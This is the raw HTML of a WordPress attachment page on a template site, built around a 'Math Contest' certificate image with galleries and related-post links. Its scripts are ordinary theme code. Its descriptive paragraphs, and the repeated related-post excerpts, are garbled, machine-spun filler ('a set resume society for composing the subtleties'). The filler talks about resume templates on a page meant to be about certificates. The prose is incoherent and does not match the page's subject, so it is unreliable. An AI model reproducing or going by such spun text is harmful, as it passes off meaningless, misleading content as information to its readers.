!important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/9052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=9052' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fbest-performance-certificate-template%2Fmath-contest-certificate-template-visme-within-best-performance-certificate-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fbest-performance-certificate-template%2Fmath-contest-certificate-template-visme-within-best-performance-certificate-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-9052 attachmentid-9052 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-9052 attachment type-attachment status-inherit hentry ast-article-single" id="post-9052" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Math Contest &#8211; Certificate Template &#8211; Visme Within Best Performance Certificate Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Math Contest &#8211; Certificate Template &#8211; Visme Within Best Performance Certificate Template image below, is part of Best Performance Certificate Template article which is categorized within Certificate Template and published at January 15, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1056" height="816" src="https://templates.irmapost.me/wp-content/uploads/2020/01/math-contest-certificate-template-visme-within-best-performance-certificate-template.jpg" class="entry-image-single" alt="Math Contest &#8211; Certificate Template &#8211; Visme Within Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/math-contest-certificate-template-visme-within-best-performance-certificate-template.jpg 1056w, https://templates.irmapost.me/wp-content/uploads/2020/01/math-contest-certificate-template-visme-within-best-performance-certificate-template-768x593.jpg 768w" sizes="(max-width: 1056px) 100vw, 1056px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Best Performance Certificate Template : Math Contest &#8211; Certificate Template &#8211; Visme Within Best Performance Certificate Template</strong></p>
<blockquote>
<p>Best Performance Certificate Template. Resume template is a set resume society for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or modify the adjustments in your event history, abilities or training in continue. gate office continue Best Performance Certificate Template are the settlement of forgive resume template offered by Microsoft office. It is effectively downloadable and can be altered.</p>
<p>Best Performance Certificate Template give the bit by bit pre-composed configuration for displaying the resume. You can choose the template for the approach you compulsion to apply. upon the off unintended that you are going after the guidance play in area job, you should see for the counsel function place proficient resume template. upon looking through it upon the web, you will acquire the rundown of template for the particular position. choose the up to standard resume template. You will see the configuration comprising of various resume areas. It additionally has the data of the subtleties to be remembered for each area. You can save the segments pertinent to you and amend the flaming of the segments. recall the indispensable subtleties for each segment and finish the configuration. Utilizing the instant log on office continue template, you will spare the majority of your get older thinking upon what subtleties can be remembered for the resume.</p>
</blockquote>
<p> Here is data on Certificate Template. We have the prime resources for Certificate Template. Check it out for yourself! You can find Math Contest &#8211; Certificate Template &#8211; Visme Within Best Performance Certificate Template guide and see the latest <a href="https://templates.irmapost.me/best-performance-certificate-template/">Best Performance Certificate Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Math Contest &#8211; Certificate Template &#8211; Visme Within Best Performance Certificate Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1056px</td></tr><tr><th>Height</th><td>816px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/math-contest-certificate-template-visme-within-best-performance-certificate-template.jpg</td></tr><tr><th>Published Date</th><td>January 15, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 15, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/best-performance-certificate-template/" title="Best Performance Certificate Template">Best Performance Certificate Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Best Performance Certificate Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/math-contest-certificate-template-visme-within-best-performance-certificate-template/" title="Math Contest &#8211; Certificate Template &#8211; Visme Within Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/math-contest-certificate-template-visme-within-best-performance-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Math Contest &#8211; Certificate Template &#8211; Visme Within Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/math-contest-certificate-template-visme-within-best-performance-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/math-contest-certificate-template-visme-within-best-performance-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/30-free-certificate-of-appreciation-templates-and-letters-pertaining-to-best-performance-certificate-template-2/" title="30 Free Certificate Of Appreciation Templates And Letters Pertaining To Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-pertaining-to-best-performance-certificate-template-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="30 Free Certificate Of Appreciation Templates And Letters Pertaining To Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-pertaining-to-best-performance-certificate-template-1-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-pertaining-to-best-performance-certificate-template-1-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/certificate-of-excellence-template-certificate-templates-within-best-performance-certificate-template/" title="Certificate Of Excellence Template | Certificate Templates Within Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-excellence-template-certificate-templates-within-best-performance-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Certificate Of Excellence Template | Certificate Templates Within Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-excellence-template-certificate-templates-within-best-performance-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-excellence-template-certificate-templates-within-best-performance-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/30-free-certificate-of-appreciation-templates-and-letters-with-regard-to-best-performance-certificate-template/" title="30 Free Certificate Of Appreciation Templates And Letters With Regard To Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-with-regard-to-best-performance-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="30 Free Certificate Of Appreciation Templates And Letters With Regard To Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-with-regard-to-best-performance-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-with-regard-to-best-performance-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/certificate-of-excellence-for-employee-certificate-in-best-performance-certificate-template/" title="Certificate Of Excellence For Employee | Certificate In Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-excellence-for-employee-certificate-in-best-performance-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Certificate Of Excellence For Employee | Certificate In Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-excellence-for-employee-certificate-in-best-performance-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-excellence-for-employee-certificate-in-best-performance-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/acknowledge-outstanding-performance-certificate-of-intended-for-best-performance-certificate-template/" title="Acknowledge Outstanding Performance Certificate Of Intended For Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/acknowledge-outstanding-performance-certificate-of-intended-for-best-performance-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Acknowledge Outstanding Performance Certificate Of Intended For Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/acknowledge-outstanding-performance-certificate-of-intended-for-best-performance-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/acknowledge-outstanding-performance-certificate-of-intended-for-best-performance-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/30-free-certificate-of-appreciation-templates-and-letters-for-best-performance-certificate-template/" title="30 Free Certificate Of Appreciation Templates And Letters For Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-for-best-performance-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="30 Free Certificate Of Appreciation Templates And Letters For Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-for-best-performance-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-for-best-performance-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/30-free-certificate-of-appreciation-templates-and-letters-pertaining-to-best-performance-certificate-template/" title="30 Free Certificate Of Appreciation Templates And Letters Pertaining To Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-pertaining-to-best-performance-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="30 Free Certificate Of Appreciation Templates And Letters Pertaining To Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-pertaining-to-best-performance-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-pertaining-to-best-performance-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/30-free-certificate-of-appreciation-templates-and-letters-in-best-performance-certificate-template/" title="30 Free Certificate Of Appreciation Templates And Letters In Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-in-best-performance-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="30 Free Certificate Of Appreciation Templates And Letters In Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-in-best-performance-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/30-free-certificate-of-appreciation-templates-and-letters-in-best-performance-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/certificate-of-performance-sample-forza-mbiconsultingltd-for-best-performance-certificate-template/" title="Certificate Of Performance Sample &#8211; Forza.mbiconsultingltd For Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-performance-sample-forza-mbiconsultingltd-for-best-performance-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Certificate Of Performance Sample &#8211; Forza.mbiconsultingltd For Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-performance-sample-forza-mbiconsultingltd-for-best-performance-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-performance-sample-forza-mbiconsultingltd-for-best-performance-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/best-performance-certificate-template/best-performance-certificate-template-33-psd-certificate-in-best-performance-certificate-template/" title="Best Performance Certificate Template ] &#8211; 33 Psd Certificate In Best Performance Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/best-performance-certificate-template-33-psd-certificate-in-best-performance-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Best Performance Certificate Template ] &#8211; 33 Psd Certificate In Best Performance Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/best-performance-certificate-template-33-psd-certificate-in-best-performance-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/best-performance-certificate-template-33-psd-certificate-in-best-performance-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Best Performance Certificate Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/certificate-of-ordination-template/" title="Certificate Of Ordination Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-blank-certificate-of-ordination-ordination-for-with-certificate-of-ordination-template-60x60.jpg" class="alignleft" alt="Free Blank Certificate Of Ordination | Ordination For with Certificate Of Ordination Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-blank-certificate-of-ordination-ordination-for-with-certificate-of-ordination-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-blank-certificate-of-ordination-ordination-for-with-certificate-of-ordination-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/certificate-of-ordination-template/" rel="bookmark">Certificate Of Ordination Template</a></h4><p>Certificate Of Ordination Template. Resume template is a set resume action for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or fiddle with the adjustments in your matter history, abilities or training in continue. contact office continue Certificate Of Ordination Template...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/minor-electrical-installation-works-certificate-template/" title="Minor Electrical Installation Works Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/electrical-certificate-example-minor-works-certificate-in-minor-electrical-installation-works-certificate-template-60x60.png" class="alignleft" alt="Electrical Certificate - Example Minor Works Certificate in Minor Electrical Installation Works Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/electrical-certificate-example-minor-works-certificate-in-minor-electrical-installation-works-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/electrical-certificate-example-minor-works-certificate-in-minor-electrical-installation-works-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/minor-electrical-installation-works-certificate-template/" rel="bookmark">Minor Electrical Installation Works Certificate Template</a></h4><p>Minor Electrical Installation Works Certificate Template. Resume template is a set resume help for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or amend the adjustments in your event history, abilities or training in continue. edit office continue Minor Electrical Installation...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/certificate-of-completion-template-free-printable/" title="Certificate Of Completion Template Free Printable"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-editable-certificates-birthday-celebration-within-certificate-of-completion-template-free-printable-60x60.png" class="alignleft" alt="Free Printable Editable Certificates Birthday Celebration within Certificate Of Completion Template Free Printable" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-editable-certificates-birthday-celebration-within-certificate-of-completion-template-free-printable-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-editable-certificates-birthday-celebration-within-certificate-of-completion-template-free-printable-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/certificate-of-completion-template-free-printable/" rel="bookmark">Certificate Of Completion Template Free Printable</a></h4><p>Certificate Of Completion Template Free Printable. Resume template is a set resume activity for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or amend the adjustments in your matter history, abilities or training in continue. admittance office continue Certificate Of Completion...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/student-of-the-year-award-certificate-templates/" title="Student Of The Year Award Certificate Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-achievement-certificates-kids-hard-worker-regarding-student-of-the-year-award-certificate-templates-60x60.jpg" class="alignleft" alt="Printable Achievement Certificates Kids | Hard Worker regarding Student Of The Year Award Certificate Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-achievement-certificates-kids-hard-worker-regarding-student-of-the-year-award-certificate-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/printable-achievement-certificates-kids-hard-worker-regarding-student-of-the-year-award-certificate-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/student-of-the-year-award-certificate-templates/" rel="bookmark">Student Of The Year Award Certificate Templates</a></h4><p>Student Of The Year Award Certificate Templates. Resume template is a set resume society for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or modify the adjustments in your matter history, abilities or training in continue. right to use office continue...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/best-performance-certificate-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
